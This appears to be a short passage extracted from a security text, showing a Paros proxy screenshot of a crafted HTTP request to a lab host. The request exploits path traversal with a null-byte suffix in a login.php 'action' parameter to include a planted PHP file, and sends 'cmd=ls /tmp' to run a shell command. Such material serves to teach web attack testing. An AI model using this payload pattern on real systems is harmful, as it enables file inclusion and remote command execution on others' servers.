 Resend
Request Response
POST http://172.16.61.130/actions/login.php?action=../../../../tmp/008st7845.
php%00 HTTP/1.1
Host: 172.16.61.130
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/2009020
414 CentOS/3.0.6-1.el5.centos Firefox/3.0.6 Paros/3.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Cookie: PHPSESSID=sciu1sp7ps6a098pl1485lgrf2
Content-Type: application/x-www-form-urlencoded
cmd=ls /tmp
Raw View Use current tracking se... Follow redirect Sen